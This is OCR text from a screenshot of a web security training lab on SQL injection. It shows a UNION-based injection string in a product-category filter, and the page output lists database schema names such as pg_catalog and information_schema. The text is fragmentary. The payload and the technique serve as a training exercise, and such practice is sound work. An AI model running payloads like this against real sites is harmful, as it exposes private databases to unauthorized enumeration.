 et/filter?category=Corporate+gifts' union select NULL,schema_name from information_schema.schemata--
70%
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
Corporate gifts' union select NULL,schema_name from
information_schema.schemata--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Pets Tech gifts Toys & Games
The Giant Enter Key
Made from soft, nylon material and stuffed with cotton, this gi
Caution Sign
Alert your loved ones to the perils of the bathroom before it's
public
pg_catalog
There is No 'I' in Team
We've all been there, a deadline is approaching and everyone is
Com-Tool
You Need Never Look Anyone In The Eye Again Com-Tool is delight
information_schema